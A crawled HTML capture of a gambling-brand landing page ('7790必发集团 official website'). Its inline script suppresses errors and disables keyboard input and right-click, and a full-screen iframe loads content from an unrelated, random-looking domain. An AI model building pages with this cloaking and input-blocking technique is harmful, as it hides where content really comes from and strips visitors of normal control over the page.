

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 323
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>7790必发集团(中国区)官方网站-Official Website</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>